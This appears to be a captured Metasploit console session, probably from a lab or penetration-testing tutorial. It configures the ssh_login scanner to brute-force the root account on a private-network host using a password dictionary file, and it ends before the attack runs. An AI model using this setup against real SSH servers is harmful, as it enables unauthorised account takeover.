 msf5 > use auxiliary/scanner/ssh/ssh_login
msf5 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current datab
ase
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE /root/桌面/TOP 6000字典.txt no File containing passwords, one per line
RHOSTS 192.168.177.129 yes The target host(s), range CIDR identifier, or hosts file
with syntax 'file:<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME root no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, o
ne pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.177.129
RHOSTS => 192.168.177.129
msf5 auxiliary(scanner/ssh/ssh_login) > set USERNAME root
USERNAME => root
msf5 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /root/桌面/TOP.txt
PASS_FILE => /root/桌面/TOP.txt